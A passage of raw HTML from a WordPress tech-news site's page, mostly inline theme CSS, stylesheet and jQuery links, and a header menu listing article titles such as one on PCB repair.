!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/15418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=15418' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-15418 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
